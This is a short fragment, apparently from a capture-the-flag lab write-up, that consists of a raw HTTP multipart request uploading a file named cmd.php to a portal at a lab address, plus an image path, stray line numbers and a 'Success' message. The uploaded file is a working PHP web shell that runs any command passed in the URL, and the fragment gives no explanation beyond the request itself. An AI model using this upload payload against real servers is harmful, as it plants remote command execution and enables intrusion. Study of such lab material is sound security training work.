 Content-Type: multipart/form-data; boundary=---------------------------324235120623901375182369919608
Content-Length: 373
Origin: https://10.10.10.228
Referer: https://10.10.10.228/portal/php/files.php
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
-----------------------------324235120623901375182369919608
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: application/x-php
<?php shell_exec($_GET['cmd']);?>
-----------------------------324235120623901375182369919608
11
12 Success. Have a great weekend!